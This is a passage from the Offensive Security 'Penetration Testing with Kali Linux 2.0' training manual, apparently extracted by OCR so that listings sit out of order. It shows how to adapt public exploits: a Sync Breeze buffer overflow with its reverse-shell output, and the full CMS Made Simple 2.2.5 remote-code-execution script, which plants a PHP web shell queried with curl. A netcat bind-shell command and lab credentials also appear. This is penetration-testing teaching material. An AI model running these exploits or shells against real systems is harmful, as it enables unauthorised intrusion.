*strcpy* and *strcat* determine the end and the size of a string by searching for the first occurrence of a NULL byte in the target character array. Since the allocation size of our initial *padding* buffer is 780, by setting the last byte to 0x00 (Listing 442), we end up concatenating (strcat) a string of "A" ASCII characters that is 779 bytes in length. This explains the misaligned overwrite of the EIP register.

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

#### meaning that functions such as

#### **int initial\_buffer\_size = 781;**

char \*padding = malloc(initial\_buffer\_size); memset(padding,  $0x41$ , initial\_buffer\_size); memset(padding + initial\_buffer\_size - 1,  $0x00$ , 1); 

kali@kali:~/Desktop\$i686-w64-mingw32-gcc 42341.c -o syncbreeze\_exploit.exe -lws2\_32

kali@kali:~\$ sudo nc -lvp 443 listening on [any] 443 ...

kali@kali:~/Desktop\$ wine syncbreeze\_exploit.exe

[>] Initialising Winsock... [>] Initialised. [>] Socket created.

[>] Connected

[>] Request sent

listening on [any] 443 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 49662 Microsoft Windows [Version 10.0.10240] (c) 2015 Microsoft Corporation. All rights reserved.

C:\Windows\system32> 

#### code execution and a public exploit is available on Exploit-DB.

391 (Offensive Security, 2015), https://www.exploit-db.com/exploits/38457/ 392 (Offensive Security, 2018), https://www.exploit-db.com/exploits/44976

Penetration Testing with Kali Linux 2.0



#### *15.1.7.1 Exercises*

1. Fix the overflow buffer such that the EIP register will be overwritten by your chosen return address instruction.

2. Install the *ASX to MP3 Converter* application located under the C:\Tools\fixing\_exploits directory; download the exploit for *ASX to MP3 Converter* from EDB391 and edit it in order to get a shell on your dedicated Windows machine.

# 15.2 Fixing Web Exploits

Web application vulnerabilities do not often result in memory corruption. This means that they are not affected by protections provided by the operating system such as DEP and ASLR and they are significantly easier to re-purpose.

### *15.2.1 Considerations and Overview*

Even though we might not have to deal with hex-encoded payloads in web exploits, it is important that we properly read the code to understand what considerations must be taken in our editing process.

When modifying web exploits, there are several key questions we generally need to ask while approaching the code:

- Does it initiate an HTTP or HTTPS connection?
- Does it access a web application specific path or route?
- Does the exploit leverage a pre-authentication vulnerability?
- If not, how does the exploit authenticate to the web application?
- How are the GET or POST requests crafted to trigger and exploit the vulnerability?
- Does it rely on default application settings (such as the web path of the application) that may have been changed after installation?
- Will oddities such as self-signed certificates disrupt the exploit?

In addition, we must remember that public web application exploits do not take into account additional protections such as .htaccess. This is mainly because the exploit author can not possibly know about these protections during the development process and they are outside the exploit's scope.

### *15.2.2 Selecting the Vulnerability*

Let's consider the following scenario. During an assessment we discover a Linux host that has an

*apache2* server exposed. After enumerating the web server, we find an installation of *CMS Made* 

*Simple* version *2.2.5* listening on TCP port *443*. This version appears to be vulnerable to remote

392

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 469

Penetration Testing with Kali Linux 2.0



This vulnerability is post-authentication, however, we discovered valid application credentials (admin / HUYfaw763) on another machine during the enumeration process.

### *15.2.3 Changing Connectivity Information*

As we inspect the code, we realize the *base url* variable needs to be changed to match our environment:

 $base\_url = "http://192.168.1.10/cmsms/admin"$ 

*Listing 448 - base\_url variable as defined in the original exploit* We must modify the IP address and the protocol to *HTTPS*:

base\_url = **"https://10.11.0.128/admin"** *Listing 449 - base\_url variable updated to match our case* 

We also notice that when browsing the target website, we are presented with a SEC\_ERROR\_UNKNOWN\_ISSUER<sup>393</sup> error. This error indicates that the certificate on the remote host can not be validated. We need to account for this in the exploit code.

Specifically, the exploit is using the *requests* Python library to communicate with the target. The code makes three post requests on lines 34, 55 and 80:

*Listing 450 - All three post requests as defined in the original exploit* The official documentation394 indicates that the SSL certificate will be ignored if we set the *verify* 

parameter to *False*:

... 

... 

... 

... 

... 

... 

... 

... 

*Listing 451 - Modified post requests to ignore SSL verification.* 

Finally, we also need to change the credentials used in the original exploit to match those found during the enumeration process. These are defined in the *username* and *password* variables at lines 15 and 16 respectively:

393 (Mozilla, 2019), https://support.mozilla.org/en-US/kb/error-codes-secure-websites?as=u&utm\_source=inproduct <sup>394</sup> (python-requests.org, 2019), http://docs.python-requests.org/en/master/user/advanced/#ssl-cert-verification

response = requests.post(url, data=data, allow\_redirects=False) response = requests.post(url, data=data, files=txt, cookies=cookies) response = requests.post(url, data=data, cookies=cookies, allow\_redirects=False)

response = requests.post(url, data=data, allow\_redirects=False, verify=False)

response = requests.post(url, data=data, files=txt, cookies=cookies, verify=False)

response = requests.post(url, data=data, cookies=cookies, allow\_redirects=False, v erify=False)

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 470

Penetration Testing with Kali Linux 2.0



username = "admin" password = "password"



*Listing 452 - username and password variables as defined in the original exploit* 

We can easily replace these credentials:

*Listing 453 - username and password variables updated to match our scenario* 

Note that in this case, we do not need to update the simple payload since it only executes system commands passed in cleartext within the GET request.

After all edits are complete, the final exploit should look like the following:



username = "**admin**" password = "HUYfaw763"



# Exploit Title: CMS Made Simple 2.2.5 authenticated Remote Code Execution # Date: 3rd of July, 2018

# Exploit Author: Mustafa Hasan (@strukt93)

# Vendor Homepage: http://www.cmsmadesimple.org/ 

# Software Link: http://www.cmsmadesimple.org/downloads/cmsms/ # Version: 2.2.5 # CVE: CVE-2018-1000094 

import requests import base64

**base\_url = "https://10.11.0.128/admin"** 

 $upload\_dir = "/uploads"$ upload\_url = base\_url.split('/admin')[0] + upload\_dir **username = "admin" password = "HUYfaw763"** 

 $c$ srf\_param =  $"$ \_ $c"$ txt\_filename = 'cmsmsrce.txt' **php\_filename = 'shell.php'** payload = "<?php system(\$\_GET['cmd']);?>"

def parse\_csrf\_token(location): return location.split(csrf\_param + "=")[1]

def authenticate():  $page = "/login.php"$  url = base\_url + page data = { "username": username, "password": password, "loginsubmit": "Submit"

} 

#### response = requests.post(url, data=data, allow\_redirects=False, verify=False)

status\_code = response.status\_code if status\_code == 302:

print "[+] Authenticated successfully with the supplied credentials"

return response.cookies, parse\_csrf\_token(response.headers['Location']) print "[-] Authentication failed" return None, None

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 471

Penetration Testing with Kali Linux 2.0



www.offensite-security.com

def upload\_txt(cookies, csrf\_token): mact = "FileManager,m1\_,upload,0" page = "/moduleinterface.php" url = base\_url + page

 $data = \{$ "mact": mact,

csrf\_param: csrf\_token,

"disable\_buffer": 1 }

 $txt =$ 'm1\_files[]': (txt\_filename, payload)

} print  $\lceil$ \*] Attempting to upload {}...".format(txt\_filename) **response** = **requests.post(url, data=data, files=txt, cookies=cookies, verify=False)** status\_code = response.status\_code if status  $code == 200$ :

print "[+] Successfully uploaded {}".format(txt\_filename)

return True print "[-] An error occurred while uploading {}".format(txt\_filename) return None

def copy\_to\_php(cookies, csrf\_token): mact = "FileManager,m1\_fileaction,0" page = "/moduleinterface.php"  $url = base_url + page$ 

b64 = base64.b64encode(txt\_filename) serialized = 'a:1:{{i:0;s:{}:"{}";}}'.format(len(b64), b64) data = {

"mact": mact. csrf\_param: csrf\_token, "m1\_fileactioncopy": "", "m1\_path": upload\_dir, "m1\_selall": serialized, "m1\_destdir": "/", "m1\_destname": php\_filename, "m1\_submit": "Copy"

}

print  $\lceil$ <sup>\*</sup>] Attempting to copy  $\{\}$  to  $\{\}$ ...".format(txt\_filename, php\_filename) **response** = **requests.post(url, data=data,** cookies=cookies, allow redirects=False, **v** 

#### **erify=False)**

status\_code = response.status\_code if status\_code == 302:

if response.headers['Location'].endswith('copysuccess'): print "[+] File copied successfully" return True 

print "[-] An error occurred while copying, maybe {} already exists".format(php\_fi lename)

return None 

 $def$  quit $()$ : print "[-] Exploit failed" exit()

 $def run():$  $cookies, csrf\_token = authenticate()$  if not  $cookies$ :

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 472

*Listing 454 - Modified exploit containing the required changes for our case* 

Running the exploit generates an unexpected error:

Penetration Testing with Kali Linux 2.0



quit() if not upload\_txt(cookies, csrf\_token):

quit() if not copy\_to\_php(cookies, csrf\_token):

 $quit$ print "[+] Exploit succeeded, shell can be found at:  $\{\}$ " format(upload\_url + '/' +

php\_filename) run()

kali@kali:~\$ python 44976\_modified.py /usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: InsecureRequestWarning : Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warning s

InsecureRequestWarning)

[+] Authenticated successfully with the supplied credentials Traceback (most recent call last):

File "44976\_modified.py", line 103, in <module>  $run()$ 

File "44976\_modified.py", line 94, in run cookies, csrf\_token = authenticate()

File "44976\_modified.py", line 38, in authenticate return response.cookies, parse\_csrf\_token(response.headers['Location'])

File "44976\_modified.py", line 24, in parse\_csrf\_token return location.split(csrf\_param + "=")[1]

**IndexError: list index out of range** 

*Listing 455 - Python error presented when running the modified version of the exploit* 

Listing 455 shows that an exception was triggered during the execution of the *parse\_csrf\_token* function on line 24 of the code. The error tells us that the code tried to access a non-existent element of a Python list by accessing its second element (location.split(csrf param + "=")[1]).

#### *15.2.3.1 Exercises*

1. Connect to your dedicated Linux lab client and start the apache2 service; the target web application is located under /var/www/https/.

- 2. Modify the original exploit and set the *base\_url* variable to the correct IP address of your dedicated Linux lab client as well as the protocol to HTTPS.
- 3. Get familiar with the *requests* Python library and adjust your exploit accordingly to avoid SSL verification.
- 4. Edit the *username* and *password* variables to match the ones from our test case (username "admin", password "HUYfaw763").
- 5. Try to run the exploit against the Linux lab client, does it work? If not, try to explain why.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 473

### *15.2.4 Troubleshooting the "index out of range" Error*

Inspecting line 24 of our exploit, we notice that it uses the *split*395 method in order to slice the string stored in the *location* parameter passed to the *parse\_csrf\_token* function. The Python documentation for *split*<sup>396</sup> indicates that this method slices the input string using an optional separator passed as a first argument. The string slices returned by *split* are then stored in a Python *List* object that can be accessed via an index:

*Listing 456 - Python string split method* In our exploit code, the string separator is defined as the *csrf param variable* ("-c") followed by the

equals sign:

*Listing 457 - Understanding the code on line 24* In order to better understand the *IndexError*, we can add a *print* statement in the *parse\_csrf\_token* 

function before the return instruction:

*Listing 458 - Adding a print statement to see the string where the split method is invoked on* 

The exploit now displays the full string before the split method is invoked:

395 (W3Schools, 2019), https://www.w3schools.com/python/ref\_string\_split.asp 396 (Python, 2019), https://docs.python.org/3/library/stdtypes.html

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **python** 

```
>>> mystr = "Kali*-*Linux*-*Rocks" >>> result = mystr.split("*-*") >>> result
['Kali', 'Linux', 'Rocks']
```
>>> result[1] 'Linux' >>> 

 $c$ srf\_param =  $"$ <sub>\_c</sub>"

txt\_filename = 'cmsmsrce.txt' php\_filename = 'shell.php'  $payload = "php system($_GET['cmd']);?~"</math$ 

```
def	parse_csrf_token(location):
return location.split(csrf_param + "=")[1]
```
 $c$ srf\_param = " $\_\nc$ " txt\_filename = 'cmsmsrce.txt' php\_filename = 'shell.php' payload = "<?php system(\$\_GET['cmd']);?>"

def parse\_csrf\_token(location):

#### **print "[+] String that is being split: " + location**

return location.split(csrf\_param + "=")[1]

kali@kali:~\$ **python 44976** modified.py /usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: InsecureRequestWarning : Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warning 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 474

Penetration Testing with Kali Linux 2.0



s InsecureRequestWarning)

[+] Authenticated successfully with the supplied credentials

[+] String that is being split: https://10.11.0.128/admin?\_sk\_=f2946ad9afceb247864 Traceback (most recent call last):

File "44976\_modified.py", line  $104$ , in <module> run()

File "44976\_modified.py", line 95, in run cookies, csrf\_token = authenticate()

File "44976 modified.py", line 39, in authenticate return response.cookies, parse\_csrf\_token(response.headers['Location'])

File "44976\_modified.py", line 25, in parse\_csrf\_token return location.split(csrf\_param + "=")[1]

IndexError: list index out of range

*Listing 459 - Inspecting the print output and noticing the absence of the string defined in the csrf\_param variable* While the exploit code expected the input string to contain *\_\_c* (defined in the *csrf\_param* variable)

as shown in listing 458, we received *sk* from the web application.

At this point, we do not fully understand why this is happening. Perhaps there is a version mismatch between the exploit developer's software and ours, or a CMS configuration mismatch. Either way, exploit development is never straightforward.

Nevertheless, we can try to change the *csrf\_param* variable from *\_\_c* to *\_sk\_* in order to match the CMS response and see if the exploit works:

*Listing 460 - Changing the csrf\_param variable* 

Now let's execute the modified exploit:

#### csrf\_param = "\_sk\_"

txt filename = 'cmsmsrce.txt'  $php$  filename = 'shell. $php'$  $payload = "php system($_GET['cmd']);?$ 

kali@kali:~\$ **python 44976\_modified.py** /usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: InsecureRequestWarning : Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warning s

InsecureRequestWarning)

 $[+]$  Authenticated successfully with the supplied credentials

[+] String that is being split: https://10.11.0.128/admin?\_sk\_=bdc51a781fe6edcc126 [\*] Attempting to upload cmsmsrce.txt...

... [+] Successfully uploaded cmsmsrce.txt

[\*] Attempting to copy cmsmsrce.txt to shell.php...

... [+] File copied successfully

[+] Exploit succeeded, shell can be found at: https://10.11.0.128/uploads/shell.php

*Listing 461 - Successful exploitation output* 

The error is no longer displayed and we are presented with a message informing us that the exploit has succeeded. Although we don't clearly understand why we needed to change the *csrf\_param* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 475

variable from *c* to *sk*, this presented a great opportunity to adapt to unexpected situations, something great penetration testers do very well.

Now, we can validate the exploit by attaching to the php shell with a tool like *curl* and supplying a system command to serve as the payload:

*Listing 462 - Verifying if our exploit was successful by trying to execute whoami using the uploaded php shell.* 

Nice. The exploit was successful. We have a web shell.

#### *15.2.4.1 Exercises*

- 1. Observe the error that is generated when running the exploit.
- 2. Attempt to troubleshoot the code and determine why the error occurs.
- 3. Modify the exploit in order to avoid the error and run it against your dedicated Linux client.
- 4. Verify that your exploit worked by attempting to execute the *whoami* command using the remote php shell.
- 5. Attempt to obtain a fully interactive shell with this exploit.

# 15.3 Wrapping Up

In this module, we covered the main segments of a plain stack buffer overflow that required extensive editing to match our target environment. We then cross-compiled the code in order to make it run on our Kali attack platform.

We also modified a web exploit to demonstrate how these types of exploits can be re-purposed for a different target environment.

These scenarios reveal solutions to common obstacles encountered when dealing with public exploits during an engagement.
kali@kali:~\$ curl -k https://10.11.0.128/uploads/shell.php?cmd=whoami www-data

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 476

Penetration Testing with Kali Linux 2.0



Penetration Testing with Kali Linux 2.0



# 16. FileTransfers

The term *post-exploitation* refers to the actions performed by an attacker once they have gained some level of control of a target. Some post-exploitation actions include elevating privileges, expanding control into additional machines, installing backdoors, cleaning up evidence of the attack, uploading files and tools to the target machine, etc.

In this module, we will explore various file transfer methods that can assist us in our assessment when properly used under specific conditions.

# 16.1 Considerations and Preparations

The file transfer methods we discuss in this module could endanger the success of our engagement and should be used with caution and only under specific conditions. We will discuss these conditions in this section.

We will also discuss some basic preparations that will facilitate the exercises and demonstrate and overcome some limitations of standard shells with regards to file transfers.

# *16.1.1 Dangers of Transferring Attack Tools*

In some cases, we may need to transfer attack tools and utilities to our target. However, transferring these tools can be dangerous for several reasons.

First, our post-exploitation attack tools could be abused by malicious parties, which puts the client's resources at risk. It is *extremely important* to document uploads and remove them after the assessment is completed.

Second, antivirus software, which scans endpoint filesystems in search of pre-defined file signatures, becomes a huge frustration for us during this phase. This software, which is ubiquitous in most corporate environments, will detect our attack tools, quarantine them (rendering them useless), and alert a system administrator.

If the system administrator is diligent, this will cost us a precious internal remote shell, or in extreme cases, signal the effective end of our engagement. While antivirus evasion is beyond the scope of this module, we discuss this topic in detail in another module.

As a general rule of thumb, we should always try to use native tools on the compromised system. Alternatively, we can upload additional tools when native ones are insufficient, when we have determined that the risk of detection is minimized, or when our need outweighs the risk of detection.

# *16.1.2 Installing Pure-FTPd*

In order to accommodate the exercises in this module, let's quickly install the Pure-FTPd server on our Kali attack machine. If you already have an FTP server configured on your Kali system, you may skip these steps.

kali@kali:~\$ sudo apt update && sudo apt install pure-ftpd Listing 463 - Installing Pure-FTP on Kali

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 477

Before any clients can connect to our FTP server, we need to create a new user for Pure-FTPd. The following Bash script will automate the user creation for us:

### *Listing 464 - Bash script to setup Pure-FTP on Kali*

We will make the script executable, then run it and enter "lab" as the password for the offsec user when prompted:

## *16.1.3 The Non-Interactive Shell*

Most Netcat-like tools provide a non-interactive shell, which means that programs that require user input such as many file transfer programs or su and sudo tend to work poorly, if at all. Non- interactive shells also lack useful features like tab completion and job control. An example will help illustrate this problem.

You are hopefully familiar with the Is command. This command is *non-interactive*, because it can complete without user interaction.

By contrast, consider a typical FTP login session from our Debian lab client to our Kali system:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **cat ./setup-ftp.sh** #!/bin/bash 

groupadd ftpgroup useradd -g ftpgroup -d /dev/null -s /etc ftpuser pure-pw useradd offsec -u ftpuser -d /ftphome pure-pw mkdb cd /etc/pure-ftpd/auth/ ln -s ../conf/PureDB 60pdb mkdir -p /ftphome chown -R ftpuser:ftpgroup /ftphome/ systemctl restart pure-ftpd

kali@kali:~\$ **chmod +x setup-ftp.sh** kali@kali:~\$ sudo ./setup-ftp.sh Password: Enter it again:

Restarting ftp server

student@debian:~\$ **ftp 10.11.0.4** Connected to 10.11.0.4. 220---------- Welcome to Pure-FTPd [privsep] [TLS] ---------- 220-You are user number 1 of 50 allowed. 220-Local time is now 09:07. Server port: 21. 220-This is a private system - No anonymous login 220-IPv6 connections are also welcome on this server. 220 You will be disconnected after 15 minutes of inactivity. Name (10.11.0.4:student): **offsec** 331 User offsec OK. Password required Password: 230 OK. Current directory is / Remote system type is UNIX. Using binary mode to transfer files. ftp> **bye** 221-Goodbye. You uploaded 0 and downloaded 0 kbytes.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 478

221 Logout. student@debian:~\$

Penetration Testing with Kali Linux 2.0



### *Listing 466 - FTP server interaction*

In this session, we enter a username and password, and the process is exited only after we enter the bye command. This is an *interactive* program; it requires user intervention to complete.

Although the problem may be obvious at this point, let's attempt an FTP session through a non- interactive shell, in this case, Netcat.

To begin, let's assume we have compromised a Debian client and have obtained access to a Netcat bind shell. We'll launch Netcat on our Debian client listening on port 4444 to simulate this:

### *Listing 467 - Configuring a Netcat bind shell*

From our Kali system, we will connect to the listening shell and attempt the FTP session from Listing 466 again:

### *Listing 468 - Attempting an FTP connection in a non-interactive shell*

Behind the scenes, we are interacting with the FTP server, but we are not receiving any feedback in our shell. This is because the standard output from the FTP session (an interactive program) is not redirected correctly in a basic bind or reverse shell. This results in the loss of control of our shell and we are forced to

exit it completely with  $C_{\pm}C$ . This could prove very problematic during an assessment.

## *16.1.3.1 Upgrading a Non-Interactive Shell*

Now that we understand some of the limitations of non-interactive shells, let's examine how we can "upgrade" our shell to be far more useful. The Python interpreter, frequently installed on Linux systems, comes with a standard module named *pty* that allows for creation of pseudo-terminals. By using this module, we can spawn a separate process from our remote shell and obtain a fully interactive shell. Let's try this out.

We will reconnect to our listening Netcat shell, and spawn our *pty* shell:

### *Listing 469 - Upgrading our shell with Python*

Immediately after running our Python command, we are greeted with a familiar Bash prompt. Let's try connecting to our local FTP server again, this time through the *pty* shell and see how it behaves:

student@debian:~\$ nc -lvnp 4444 -e /bin/bash listening on [any] 4444 ...



kali@kali:~\$ **nc -vn 10.11.0.128 4444** ftp 10.11.0.4 offsec lab 

bye 

 $^{\wedge}C$ 

kali@kali:~\$ 

